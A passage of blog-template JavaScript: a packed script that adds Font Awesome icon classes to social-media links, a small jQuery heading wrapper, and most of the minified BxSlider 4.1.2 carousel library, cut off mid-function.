var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 